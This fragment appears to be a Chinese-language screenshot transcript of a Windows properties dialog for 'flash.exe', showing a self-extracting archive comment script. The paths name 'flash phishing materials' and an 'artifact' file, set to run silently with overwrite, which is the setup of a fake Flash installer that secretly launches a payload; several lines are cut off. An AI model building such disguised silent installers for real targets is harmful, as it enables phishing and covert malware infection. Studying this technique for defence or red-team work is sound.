 flash.exe 属性
常规 兼容性 Archive Comment 安全 详细信息 以前的版本
;The comment below contains SFX scr
Setup=D:\办公\flash钓鱼材料\artifac
Setup=D:\办公\flash钓鱼材\flashcent
Silent=1
Overwrite=1
Update=U